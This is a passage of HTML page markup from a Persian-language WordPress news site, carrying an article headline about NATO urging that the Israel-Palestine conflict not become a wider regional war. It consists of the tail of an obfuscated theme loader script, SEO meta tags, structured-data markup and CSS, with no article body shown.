_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- بهینه‌سازی موتور جستجو توسط Rank Math PRO - https://rankmath.com/ -->
<title>ناتو: مناقشه اسرائیل و فلسطین نباید به درگیری بزرگ منطقه‌ای تبدیل شود - آژانس خبری اروپا</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://europena.ir/%d9%86%d8%a7%d8%aa%d9%88-%d9%85%d9%86%d8%a7%d9%82%d8%b4%d9%87-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d9%88-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d9%87-%d8%af/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ناتو: مناقشه اسرائیل و فلسطین نباید به درگیری بزرگ منطقه‌ای تبدیل شود - آژانس خبری اروپا" />
<meta property="og:description" content="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد به گفته پسکوف، این بحران ناشی از زنجیره‌ای از رویدادها و اقدامات نامناسب دولت‌ها در سراسر جهان است. روایت رسانه‌های غربی [&hellip;]" />
<meta property="og:url" content="https://europena.ir/%d9%86%d8%a7%d8%aa%d9%88-%d9%85%d9%86%d8%a7%d9%82%d8%b4%d9%87-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d9%88-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d9%87-%d8%af/" />
<meta property="og:site_name" content="آژانس خبری اروپا" />
<meta property="article:section" content="اخبار" />
<meta property="og:updated_time" content="2024-04-01T14:09:59+03:30" />
<meta property="article:published_time" content="2023-11-01T06:33:00+03:30" />
<meta property="article:modified_time" content="2024-04-01T14:09:59+03:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ناتو: مناقشه اسرائیل و فلسطین نباید به درگیری بزرگ منطقه‌ای تبدیل شود - آژانس خبری اروپا" />
<meta name="twitter:description" content="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد به گفته پسکوف، این بحران ناشی از زنجیره‌ای از رویدادها و اقدامات نامناسب دولت‌ها در سراسر جهان است. روایت رسانه‌های غربی [&hellip;]" />
<meta name="twitter:label1" content="نویسنده" />
<meta name="twitter:data1" content="پیتر استانو" />
<meta name="twitter:label2" content="زمان خواندن" />
<meta name="twitter:data2" content="کمتر از یک دقیقه" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://europena.ir/#person","name":"\u0639\u0646\u0648\u0627\u0646 \u0633\u0627\u06cc\u062a"},{"@type":"WebSite","@id":"https://europena.ir/#website","url":"https://europena.ir","name":"\u0639\u0646\u0648\u0627\u0646 \u0633\u0627\u06cc\u062a","publisher":{"@id":"https://europena.ir/#person"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://img9.irna.ir/d/r2/2023/03/09/4/170234956.jpg","url":"https://img9.irna.ir/d/r2/2023/03/09/4/170234956.jpg","width":"200","height":"200","inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://europena.ir/%d9%86%d8%a7%d8%aa%d9%88-%d9%85%d9%86%d8%a7%d9%82%d8%b4%d9%87-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d9%88-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d9%87-%d8%af/#webpage","url":"https://europena.ir/%d9%86%d8%a7%d8%aa%d9%88-%d9%85%d9%86%d8%a7%d9%82%d8%b4%d9%87-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d9%88-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d9%87-%d8%af/","name":"\u0646\u0627\u062a\u0648: \u0645\u0646\u0627\u0642\u0634\u0647 \u0627\u0633\u0631\u0627\u0626\u06cc\u0644 \u0648 \u0641\u0644\u0633\u0637\u06cc\u0646 \u0646\u0628\u0627\u06cc\u062f \u0628\u0647 \u062f\u0631\u06af\u06cc\u0631\u06cc \u0628\u0632\u0631\u06af \u0645\u0646\u0637\u0642\u0647\u200c\u0627\u06cc \u062a\u0628\u062f\u06cc\u0644 \u0634\u0648\u062f - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","datePublished":"2023-11-01T06:33:00+03:30","dateModified":"2024-04-01T14:09:59+03:30","isPartOf":{"@id":"https://europena.ir/#website"},"primaryImageOfPage":{"@id":"https://img9.irna.ir/d/r2/2023/03/09/4/170234956.jpg"},"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://europena.ir/author/y5sdhdu/","name":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648","url":"https://europena.ir/author/y5sdhdu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=96&amp;d=mm&amp;r=g","caption":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648","inLanguage":"fa-IR"},"sameAs":["https://europena.ir"]},{"@type":"BlogPosting","headline":"\u0646\u0627\u062a\u0648: \u0645\u0646\u0627\u0642\u0634\u0647 \u0627\u0633\u0631\u0627\u0626\u06cc\u0644 \u0648 \u0641\u0644\u0633\u0637\u06cc\u0646 \u0646\u0628\u0627\u06cc\u062f \u0628\u0647 \u062f\u0631\u06af\u06cc\u0631\u06cc \u0628\u0632\u0631\u06af \u0645\u0646\u0637\u0642\u0647\u200c\u0627\u06cc \u062a\u0628\u062f\u06cc\u0644 \u0634\u0648\u062f - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","datePublished":"2023-11-01T06:33:00+03:30","dateModified":"2024-04-01T14:09:59+03:30","articleSection":"\u0627\u062e\u0628\u0627\u0631","author":{"@id":"https://europena.ir/author/y5sdhdu/","name":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648"},"publisher":{"@id":"https://europena.ir/#person"},"name":"\u0646\u0627\u062a\u0648: \u0645\u0646\u0627\u0642\u0634\u0647 \u0627\u0633\u0631\u0627\u0626\u06cc\u0644 \u0648 \u0641\u0644\u0633\u0637\u06cc\u0646 \u0646\u0628\u0627\u06cc\u062f \u0628\u0647 \u062f\u0631\u06af\u06cc\u0631\u06cc \u0628\u0632\u0631\u06af \u0645\u0646\u0637\u0642\u0647\u200c\u0627\u06cc \u062a\u0628\u062f\u06cc\u0644 \u0634\u0648\u062f - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","@id":"https://europena.ir/%d9%86%d8%a7%d8%aa%d9%88-%d9%85%d9%86%d8%a7%d9%82%d8%b4%d9%87-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d9%88-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d9%87-%d8%af/#richSnippet","isPartOf":{"@id":"https://europena.ir/%d9%86%d8%a7%d8%aa%d9%88-%d9%85%d9%86%d8%a7%d9%82%d8%b4%d9%87-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d9%88-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d9%87-%d8%af/#webpage"},"image":{"@id":"https://img9.irna.ir/d/r2/2023/03/09/4/170234956.jpg"},"inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https://europena.ir/%d9%86%d8%a7%d8%aa%d9%88-%d9%85%d9%86%d8%a7%d9%82%d8%b4%d9%87-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d9%88-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d9%87-%d8%af/#webpage"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="آژانس خبری اروپا &raquo; خوراک" href="https://europena.ir/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://europena.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuropena.ir%2F%25d9%2586%25d8%25a7%25d8%25aa%25d9%2588-%25d9%2585%25d9%2586%25d8%25a7%25d9%2582%25d8%25b4%25d9%2587-%25d8%25a7%25d8%25b3%25d8%25b1%25d8%25a7%25d8%25a6%25db%258c%25d9%2584-%25d9%2588-%25d9%2581%25d9%2584%25d8%25b3%25d8%25b7%25db%258c%25d9%2586-%25d9%2586%25d8%25a8%25d8%25a7%25db%258c%25d8%25af-%25d8%25a8%25d9%2587-%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://europena.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuropena.ir%2F%25d9%2586%25d8%25a7%25d8%25aa%25d9%2588-%25d9%2585%25d9%2586%25d8%25a7%25d9%2582%25d8%25b4%25d9%2587-%25d8%25a7%25d8%25b3%25d8%25b1%25d8%25a7%25d8%25a6%25db%258c%25d9%2584-%25d9%2588-%25d9%2581%25d9%2584%25d8%25b3%25d8%25b7%25db%258c%25d9%2586-%25d9%2586%25d8%25a8%25d8%25a7%25db%258c%25d8%25af-%25d8%25a8%25d9%2587-%25d8%25af%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://europena.ir/wp-content/uploads/useanyfont/uaf.css?ver=1731320059' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://europena.ir/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://europena.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%7COpen+Sans%3Aregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://europena.ir/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.4' type='text/css' media='all' />
